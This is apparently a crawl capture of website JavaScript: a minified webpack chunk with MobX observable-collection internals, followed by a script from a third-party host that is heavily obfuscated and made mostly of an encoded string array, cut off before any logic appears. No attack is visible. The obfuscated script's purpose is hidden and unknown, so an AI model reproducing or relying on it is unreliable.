0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(55),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100497
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSomb